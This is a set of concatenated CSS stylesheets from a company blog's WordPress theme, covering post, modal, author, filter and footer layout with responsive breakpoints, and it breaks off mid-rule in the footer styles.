.subscribers-single-post.podcasts-single-post .subscribers-content {
    padding: 0;
    width: 100%;
}

.subscribers-single-post.podcasts-single-post .subscribers-content h6 {
    font-size: var(--font-size-30);
    line-height: 140%;
    margin-bottom: 20px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
    border: 1px solid rgba(255, 255, 255, 0.40);
    background: var(--color-black);
    color: var(--color-white);
    display: inline-flex;
    align-items: center;
    margin-right: 16px;
    padding: 8px 20px;
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn::before {
    background: var(--color-white);
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:hover span {
    color: var(--color-black);
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:hover.apple-btn span img {
    filter: invert(100%)
}

.subscribers-single-post.podcasts-single-post .subscribers-content .common-btn img {
    padding-right: 10px;
}

.podcasts-single-media img {
    width: 100%;
}

.subscribers-single-post.whitepaper-single-post .modal-content .modal-header {
    border: none;
    padding: 40px 40px 0;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-content .modal-header h3 {
    color: var(--color-black);
    font-size: var(--font-size-26) !important;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: normal;
    margin: 0;
    padding: 0;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body {
    padding: 40px;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p span,
.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form br {
    display: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input {
    color: var(--color-black-50);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-light);
    line-height: normal;
    opacity: var(--mi-opacity);
    background: var(--color-mi-white);
    padding: 11px 10px 10px 0;
    border: none;
    border-bottom: 1px solid #E6E6E6;
    width: 100%;
    min-height: 56px;
    outline: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit {
    color: var(--color-white);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-black);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    outline: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit:hover {
    color: var(--color-black);
    background: var(--color-white);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body span {
    color: var(--color-black-50);
    font-size: 12px;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: 140%; /* 16.8px */
    margin-top: 40px;
    display: block;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body span a {
    text-decoration-line: underline;
    color: var(--color-mi-black-onyx);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input::placeholder {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    opacity: var(--mi-opacity);
}

.subscribers-single-post.whitepaper-single-post .modal .btn-close:focus {
    outline: 0;
    box-shadow: none;
}

.email_download_link .ed_form {
    text-align: center;
}

/* post-social-share  */

@media screen and (max-width: 1400px) {
    
    .subscribers-single-post {
        margin: 30px 0;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post .subscribers-content {
        padding: 34px;
        width: 100%;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content h6 {
        line-height: 30px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 34px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 8px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }


}

@media screen and (max-width: 1200px) {
    
    .subscribers-single-post {
        margin: 30px 0;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post .subscribers-content {
        padding: 34px;
        width: 100%;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content h6 {
        line-height: 30px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 34px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 8px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 2.2 - 10px);
    }

}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post {
        margin: 40px 0;
    }

    .subscribers-single-post .subscribers-content {
        padding: 20px;
        width: 100%;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 20px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 10px;
        padding: 10px 14px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .subscribers-single-post .subscribers-content p {
        margin-bottom: 20px;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.8 - 10px);
    }


}

@media screen and (max-width: 767px) {
    
    .subscribers-single-post {
        margin: 40px 0;
    }

    .subscribers-single-post .subscribers-content {
        padding: 20px;
        width: 100%;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 20px 11px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 20px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 5px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .common-section.common-section-details .common-title h2 {
        justify-content: space-between;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.4 - 10px);
    }    
}

@media screen and (max-width: 576px) {
    
    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        width: calc(100% / 1 - 0px);
    }

}

/* popup */

.subscribers-single-post.whitepaper-single-post .modal-dialog {
    --bs-modal-width: 760px;
}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post.whitepaper-single-post .modal-content .modal-header {
        padding: 20px 20px 0;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body {
        padding: 20px;
    }
    
    .subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit {
        padding: 12px 25px;
        margin-top: 10px;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body span {
        margin-top: 30px;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input {
        min-height: 50px;
    }

}

@media screen and (max-width: 767px) {

    .modal-header .btn-close {
        position: absolute;
        top: 10px;
        right: 10px;
    }

}

.post-details-content.post-details-single-common .post-content-middle .blog-common-title h1 {
    margin-bottom: 25px;
}

.subscribers-single-post.podcasts-single-post .podcasts-single-media img {
    width: auto;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content {
    padding: 44px;
}

@media screen and (max-width: 1400px) {
    
    .subscribers-single-post.whitepaper-single-post .subscribers-content {
        padding: 34px;
    }

}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post.whitepaper-single-post .subscribers-content {
        padding: 20px 11px;
    }    

    .post-share-artical ul {
        padding: 10px 0 0 0;
    }

}

.podcast-music + .subscribers-single-post.podcasts-single-post {
    margin-top: -25px;
}

/* siderbar-project button css */

.siderbar-project {
    margin-top: 30px;
}

.related-services .siderbar-project .common-btn {
    margin-top: 0;
}

/* .modal-dialog-scrollable .modal-content {
    max-height: 600px;
} */

.single-post strong,
.single-post b {
    font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/author.css?ver=210126110905
body_size: 453
content:
.author-banner-main {
    padding: 180px 0 140px;
}

.author-info-bg {
    width: 1080px;
    margin: auto;
}

.author-info-bg .author-image-content span {
    background: #B5F1CC;
    font-size: var(--font-size-16);
    text-transform: capitalize;
    padding: 10px 14px;
    display: inline-block;
    border-radius: 99em;
    margin-bottom: 20px;
}

.author-title-profile {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-bottom: 20px;
}

.author-title-profile img {
    border-radius: 99em;
}

.author-title-profile h2 {
    font-size: var(--font-size-80);
    line-height: var(--line-height-90);
    margin: 0;
}

.author-image-content p {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-light);
    margin: 0;
}

.author-box .post-share-artical {
    background: transparent;
    padding: 0 0 0 10px;
    margin: 0;
}

.author-box .post-share-artical ul {
    padding: 0;
}

.author-box .post-share-artical ul li a {
    width: 30px;
    height: 30px;
}

.author-box .post-share-artical ul li a img {
    border-radius: 0;
    width: 18px;
    height: 18px;
}

@media screen and (max-width: 1599px) {
    
    .author-banner-main {
        padding: 90px 0;
    }

}


@media screen and (max-width: 1400px) {
    
    .author-banner-main {
        padding: 80px 0;
    }

}

@media screen and (max-width: 1200px) {
    
    .author-banner-main {
        padding: 70px 0;
    }

    .author-info-bg .author-image-content span {
        margin-bottom: 15px;
    }

    .author-info-bg {
        width: 100%;
        margin: auto;
    }

    .author-title-profile {
        gap: 15px;
        margin-bottom: 15px;
        flex-wrap: wrap;
    }

}

@media screen and (max-width: 991px) {
    
    .author-banner-main {
        padding: 60px 0;
    }

    .author-info-bg {
        width: 100%;
        margin: auto;
    }

    .author-title-profile {
        gap: 15px;
        margin-bottom: 15px;
        flex-wrap: wrap;
    }

    .author-title-profile img {
        width: 80px;
        height: 80px;
    }

}

@media screen and (max-width: 767px) {
    
    .author-banner-main {
        padding: 50px 0;
    }

    .author-title-profile {
        gap: 10px;
        margin-bottom: 10px;
        flex-wrap: wrap;
    }

    .author-title-profile img {
        width: 70px;
        height: 70px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/web-stories.css?ver=210126110905
body_size: 187
content:
.common-section.web-stories-main {
    padding-bottom: 0;
    overflow: hidden;
}

.web-stories-main .category-grid .category-media {
    height: auto;
}

.web-stories-main .btn__wrapper {
    padding: 50px 0 50px;
}

.common-section.web-stories-main .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: auto;
}

@media screen and (max-width: 1400px) {

    .common-section.web-stories-main {
        padding-bottom: 30px;
    }

    .web-stories-main .btn__wrapper {
        padding: 30px 0 50px;
    }

}

@media screen and (max-width: 1200px) {

    .common-section.web-stories-main {
        padding-bottom: 20px;
    }

    .web-stories-main .btn__wrapper {
        padding: 20px 0 50px;
    }

}

@media screen and (max-width: 1024px) {

    .common-section.web-stories-main {
        padding-bottom: 10px;
    }

    .web-stories-main .btn__wrapper {
        padding: 0 0 50px;
    }

}

@media screen and (max-width: 576px) {

    .web-stories-main .btn__wrapper {
        padding: 50px 0 0;
    }

    /*.podcast-listing .category-main .category-grid:last-child {
        margin-bottom: 0;
    }*/

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/industries.css?ver=210126110905
body_size: 1063
content:
.industry-filter {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 40px;
}

.industry-filter p {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-light);
    color: var(--color-black);
    margin-right: 10px;
    margin-bottom: 0;
}

.industry-select {
    height: 42px;
    width: 300px;
    position: relative;
    margin-right: 0.625rem;
}

.content-filter-dd {
    width: 100%;
    padding: 0;
    border-radius: calc(42px / 2);
    position: absolute;
    z-index: 100;
    color: var(--color-black);
    list-style-type: none;
}

.content-filter-dd > li {
    position: relative;
    color: var(--color-black);
}

.content-filter-dd > li .industry-select-title {
    color: var(--color-black);
    padding: 0 0.625rem;
    cursor: pointer;
    font-size: var(--font-size-18);
    background: #E8E8E8;
    padding: 0.625rem;
    border-radius: calc(42px / 2);
    position: relative;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
}

.content-filter-dd > li .industry-select-title::before {
    background: url('../images/expand_more.svg') no-repeat scroll 95% center;
    position: absolute;
    content: '';
    width: 12px;
    height: 8px;
    right: 15px;
    bottom: 0;
    top: 0;
    z-index: 103;
    margin: auto;
}

.content-filter-dd li.active .industry-select-title {
    border-color: rgba(59, 65, 64, 0.2);
}

.content-filter-dd > li {
    position: relative;
    cursor: pointer;
}

.industry-select .content-filter-dd > li > .dd-industry {
    display: none;
    width: 100%;
    background-color: transparent;
    padding: 0.625rem;
    list-style: none;
    background: #F7F7F7;
    border-radius: 20px;
    border: 1px solid rgba(59, 65, 64, 0.2);
    margin-top: 6px;
}

.industry-select .content-filter-dd > li.active > .dd-industry {
    display: block;
}

.industry-select .content-filter-dd > li > .dd-industry li {
    color: var(--color-black);
    padding: 6px 14px;
    font-weight: var(--mi-font-weight-regular);
    font-size: var(--font-size-16);
}

.industry-select .content-filter-dd > li > .dd-industry li:hover {
    background: #E6E6E6;
    border-radius: 99em;
}

.industry-select .content-filter-dd > li > .dd-industry li a {
    color: var(--color-black);
    font-weight: var(--mi-font-weight-regular);
    font-size: var(--font-size-16);
    display: block;
}

.industry-select .content-filter-dd > li > .dd-industry li:before {
    display: none;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group {
    display: flex;
    align-items: center;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    display: none;
    cursor: pointer;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group label {
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    width: 100%;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group label:before {
    content: '';
    -webkit-appearance: none;
    background-color: transparent;
    border: 2px solid var(--color-black);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    padding: 7px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 10px;
    border-radius: 4px;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group input:checked + label:after {
    content: '';
    display: block;
    position: absolute;
    top: 5px;
    left: 6px;
    width: 6px;
    height: 10px;
    border: solid var(--color-black);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.filter-utils {
    margin-top: 8px;
    display: flex !important;
    align-items: center;
    justify-content: space-between;
    background: #E6E6E6;
    border-radius: 99em;
}

.industry-select .content-filter-dd > li > .dd-industry li.filter-utils {
    padding: 10px 14px;
}

.filter-utils .reset-btn {
    background: transparent;
    color: var(--color-black);
    padding: 0;
}

.filter-utils .reset-btn img {
    width: 16px;
}

.filter-utils a {
    background: var(--color-black);
    font-size: var(--font-size-16);
    padding: 5px 20px;
    color: var(--color-white);
}

.filter-utils a#apply-tax-filter {
    color: var(--color-white) !important;
    border-radius: 99em;
}

@media screen and (max-width: 767px) {

    .industry-filter {
        justify-content: start;
        margin-top: 15px;
    }

    .industry-filter p {
        display: block;
        width: 100%;
        margin-bottom: 10px;
    }

    .industry-select {
        width: calc(100% / 2 - 5px);
    }

    .industry-select.industry-select-topics {
        margin-right: 0;
    }

}

@media screen and (max-width: 576px) {
    
    .industry-filter p {
        margin-right: 0;
        margin-bottom: 0;
    }

    .industry-select {
        width: 100%;
        margin-top: 20px;
        margin-right: 0;
    }

    .content-filter-dd {
        z-index: 5;
    }

    .industry-select.industry-select-topics .content-filter-dd {
        z-index: 4;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/footer.css?ver=210126110905
body_size: 4200
content:
/* Footer Css */

.footer-main {
    border-top: 1px solid rgba(17, 17, 17, 0.10);
    background: var(--color-black);
    position: relative;
    padding: 100px 0 0;
    overflow: hidden;
}

@media screen and (min-width: 1401px) {

    .footer-main .container {
        max-width: 1440px;
    }

}

.contact-box {
    padding: 35px;
    background-color: #252b2b;
    border: 1px solid #3b4040;
    margin-right: 40px;
    border-radius: 24px;
}

.contact-other {
    margin-left: 4px;
}

.contact-inner .widget.widget_block > p {
    display: none;
}

.contact-inner h3 {
    font-size: 26px;
    line-height: 2rem;
    color: var(--color-white);
    margin: 0;
}

.contact-inner .contact-frm {
    /* margin-top: 10px; */
}

.contact-inner .contact-frm .input-control p {
    margin-bottom: 0;
    margin-top: 1.5rem;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--clr-dark-black);
    border-radius: 0;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 1rem;
    color: rgba(255, 255, 255, 0.5);
    border: none;
    border-bottom: 1px solid #3b4040;
    width: 100%;
    font-weight: var(--mi-font-weight-light);
    font-size: 16px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    padding: 0.375rem 1rem;
    height: 100px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control::placeholder {
    color: var(--color-mi-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control:focus-visible {
    outline: none;
}

.custom-file-upload {
    color: var(--color-white);
    position: relative;
    transition: 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    cursor: pointer;
    padding: 14px;
    border: 1px dashed rgba(255,255,255,0.15);
    margin: 1.5rem 0 0;
}

.custom-file-upload p {
    margin: 0;
    color: rgba(255, 255, 255, 0.6);
    font-size: 12px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
}

.custom-file-upload span {
    color: var(--color-white);
    font-size: 16px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
    display: flex;
    align-items: center;
}

.custom-file-upload p:last-child {
    margin-top: 14px;
}

.custom-file-upload span svg {
    margin-right: 10px;
}

.custom-file-upload input {
    display: block;
    font-size: 0;
    position: absolute;
    width: 130px;
    height: 23px;
    top: 0;
    left: 0;
    opacity: 0;
}

.submit-btn p {
    margin: 1rem 0 0;
    position: relative;
    text-transform: uppercase;
    color: var(--color-black);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #FFFFFF;
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #FFFFFF;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.submit-btn p i {
    transition: transform 0.3s ease;
}

.submit-btn p i::before {
    color: var(--color-black);
}

.submit-btn p:hover i {
    transform: rotate(45deg);
}

.submit-btn p:hover i::before {
    color: var(--color-white);
}

.submit-btn p:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: var(--color-black);
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s;
}

.submit-btn p:hover:before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.submit-btn p:hover span.s-btn-text {
    color: var(--color-white);
    position: relative;
}

.submit-btn .wpcf7-form-control.wpcf7-submit {
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 5;
}

.contact-frm .wpcf7-not-valid-tip {
    font-size: 14px;
    margin-top: 5px;
}

.submit-btn .wpcf7-spinner {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    top: 0;
}

.wpcf7-response-output {
    color: var(--color-white);
    font-weight: var(--font-weight-medium);
}

.footer-logo {
    display: flex;
    flex-wrap: wrap;
}

.footer-logo .col-lg-3 {
    margin-top: 33px;
}

.footer-contact {
    margin-top: 40px;
    padding-top: 40px;
    border-top: 1px solid rgba(240,240,240,0.2);
}

.footer-contact .other-contact {
    margin-bottom: 25px;
}

.our-office-address.our-office-social {
    margin-top: 0;
}

.footer-contact .other-contact span {
    color: var(--color-white);
    font-size: var(--font-size-14);
    display: block;
}

.footer-contact .other-contact a {
    color: var(--color-white);
    font-size: 18px;
    font-weight: var(--mi-font-weight-medium);
    line-height: 1.875rem;
    margin-top: 0.5rem;
    display: block;
}

.our-office-address {
    margin-top: 40px;
}

.our-office-address .our-office-inner span {
    color: var(--color-white);
    font-size: var(--font-size-14);
    display: block;
    line-height: 1.5rem;
}

.our-office-address .our-office-inner span.country-name {
    opacity: 1;
    color: var(--color-white);
    font-size: 20px;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: normal;
    display: flex;
    margin: 10px 0 15px;
    align-items: center;
}

.our-office-address .our-office-inner span.country-name img {
    margin-right: 15px;
}

.our-office-address .our-office-inner p {
    color: var(--color-white);
    font-size: 18px;
    font-style: normal;
    font-weight: var(--mi-font-weight-light);
    line-height: 1.8rem;
    margin: 0;
}

.company-social-icon-logo .wp-block-columns {
    margin: 0;
}

.company-social-icon-logo {
    display: flex;
}

.company-social-icon-logo .wp-block-column .wp-block-image {
    margin: 0 16px 0 0;
}

.company-social-icon-logo .wp-block-column .wp-block-image img {
    vertical-align: middle;
}

.company-rating {
    /* border-style: solid;
    border-color: rgba(240, 240, 240, 0.05);
    border-width: 1px 0; */
    /*background: var(--color-mi-black-onyx);*/
    margin: 1.875rem 0;
    /* padding: 19px 0; */
    /* background: #151515; */
}

.company-rating ul {
    display: flex;
    list-style: none;
    background-color: #252b2b;
    padding: 22px 30px;
    border: 1px solid #3b4040;
    margin: 0;
    gap: 40px;
    border-radius: 24px;
}

.company-rating ul li {
    margin: 0;
    position: relative;
    width: 100%;
    display: flex;
    justify-content: space-around;
}

.company-rating ul li:after {
    content: "";
    width: 1px;
    background-color: var(--color-white);
    opacity: 0.3;
    position: absolute;
    right: -20px;
    height: 30px;
    top: calc(50% - 15px);
}

.company-rating ul li:last-child:after {
    display: none;
}

.company-rating ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px;
    width: 220px;
    gap: 20px;
}

.company-rating ul li:first-child a {
    padding-left: 0;
}

.company-rating ul li:last-child a {
    padding-right: 0;
}

.company-rating ul li a span {
    display: flex;
    align-items: center;
    color: var(--color-white);
    font-size: 16px;
    font-weight: var(--mi-font-weight-semibold);
    line-height: 1.8rem;
}

.company-rating ul li a span > img {
    margin-right: 10px;
}

.footer-menu {
    padding: 0 0 1.875rem;
}

.mi-footer-menu {
    display: grid;
    width: 100%;
    grid-template-columns: 1.1fr 1.1fr 1.2fr 0.8fr;
    grid-column-gap: 15px;
}

.footer-main-inner .widget.widget_nav_menu .widget-title {
    color: var(--color-white);
    font-size: 20px;
    line-height: 1.875rem;
    margin-bottom: 1rem;
    display: block; 
}

.footer-main-inner .menu {
    list-style: none;
    padding: 0;
    margin: 0;
}

.footer-main-inner .widget.widget_nav_menu .menu .menu-item:last-child {
    margin-bottom: 0;
}

.footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
    font-size: 16px;
    line-height: 1.8rem;
    color: var(--color-white);
    display: block;
    padding: 7px 0;
    opacity: 0.6;
    font-weight: var(--mi-font-weight-light);
}

.company-copyright {
    background: var(--color-black);
    border-top: 1px solid #3b4040;
    padding: 1.675rem 0;
}

.company-copyright .copy-right {
    color: var(--color-white);
    font-size: 14px;
    font-style: normal;
    line-height: 1.5rem;
    margin-bottom: 0;
}

.footer-navigation .footer-navigation-wrapper {
    display: flex;
    justify-content: end;
    margin: 0;
    list-style: none;
    padding: 0;
}

.footer-navigation .footer-navigation-wrapper li + li {
    padding-left: 1.875rem;
}

.footer-navigation .footer-navigation-wrapper li a {
    font-size: 14px;
    line-height: 1.5rem;
    color: var(--color-white);
}

/* Contact  */

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown {
    width: 100%;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .wpcf7-form-control.wpcf7-countrytext {
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag {
    width: 100%;
    padding: 0;
    background-color: transparent;
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .flag {
    display: none;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .arrow {
    background: no-repeat url('../images/expand_more-white.svg');
    border: none;
    height: 16px;
    width: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 10px;
    margin: auto;
    background-position: center;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .arrow.up {
    transform: rotate(180deg);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list {
    background: var(--color-black);
    border: none;
    width: 100%;
    overflow-x: hidden;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list .country .flag {
    display: none;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list .country .country-name {
    color: var(--color-white)
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag {
    padding: 0;
    width: 100px;
    color: rgba(255, 255, 255, 0.5);
    font-weight: var(--mi-font-weight-light);
    background-color: transparent;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .selected-dial-code,
.contact-inner .contact-frm .iti__selected-dial-code{
    padding: 0.375rem 1rem;
    color: var(--color-white);
}

.contact-inner .contact-frm .iti--separate-dial-code .iti__selected-flag {
    background-color: transparent;
}

.contact-inner .contact-frm .iti--separate-dial-code {
    width: 100%;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .iti-arrow {
    background: no-repeat url('../images/expand_more-white.svg');
    border: none;
    height: 16px;
    width: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 10px;
    margin: auto;
    background-position: center;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag:before {
    position: absolute;
    content: '';
    background: rgba(240, 240, 240, 0.60);
    width: 1px;
    height: 28px;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .iti-flag {
    display: none;
}

.contact-inner .contact-frm .input-control.input-control-number p {
    display: flex;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap:first-child {
    width: 100%;
    display: inline-block;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container {
    /* background-color: red; */
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap {
    width: 100%;
    display: inline-block;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-validates-as-tel {
    padding-left: 125px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    margin-top: 10px;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list {
    background: var(--color-black);
    border: none;
    width: 100%;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country-name {
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country-name,
.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country .flag-box {
    display: none;
}

@media screen and (max-width: 1599px) {

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .our-office-address {
        margin-top: 0;
    }

    .footer-contact {
        margin-top: 50px;
        padding-top: 50px;
    }

    .contact-box {
        padding: 20px;
        margin-right: 46px;
    }

    .contact-inner .contact-frm .input-control p,
    .custom-file-upload p:last-child {
        margin-top: 16px;
    }

    /* .custom-file-upload {
        margin: 20px 0 25px;
    } */

    .footer-menu {
        padding: 3.125rem 0 5rem;
    }

    .footer-main {
        padding: 70px 0 0;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item {
        margin-bottom: 0;
    }

    .footer-navigation .footer-navigation-wrapper li + li {
        /* margin-left: 10px; */
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: end;
    }

    .contact-inner h3 {
        font-size: 22px;
        line-height: 1.8rem;
    }

    .company-rating ul {
